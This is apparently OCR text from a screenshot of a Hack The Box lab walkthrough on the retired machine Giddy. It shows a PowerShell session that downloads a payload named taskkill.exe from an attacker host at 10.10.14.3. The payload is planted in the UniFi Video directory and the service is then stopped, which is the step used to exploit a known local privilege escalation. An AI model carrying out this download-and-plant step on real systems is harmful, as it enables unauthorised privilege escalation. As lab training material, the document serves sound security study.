 Giddy:PSWA1 - Mozilla Firefox
[giddy.jpg - Image Viewer]
iamismael@blackbox: ~/Doc...
01:52:26 PM
Giddy:PSWA1 - Mozilla Firefox
Hack The Box :: Retired Machi
Giddy:PSWA1
Unclosed quotation mark after th
Ubiquiti UniFi Video 3.7.3 - Loc
https://10.10.10.104/remote/en-US/console.aspx
Invoke-WebRequest -Uri http://10.10.14.3:1337/taskkill.exe -OutFile taskkill.exe
PS C:\ProgramData\unifi-video>
dir
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/16/2018 9:54 PM bin
d----- 6/16/2018 9:55 PM conf
d----- 6/16/2018 10:56 PM data
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 2/18/2019 3:54 PM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 6/17/2018 11:23 AM 534204321 hs_err_pid1992.mdmp
-a---- 8/16/2018 7:47 PM 0 hs_err_pid2036.mdmp
-a---- 2/18/2019 4:42 PM 101836 taskkill.exe
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
PS C:\ProgramData\unifi-video>
Stop-Service -Force -Name "Ubiquiti UniFi Video"
Running.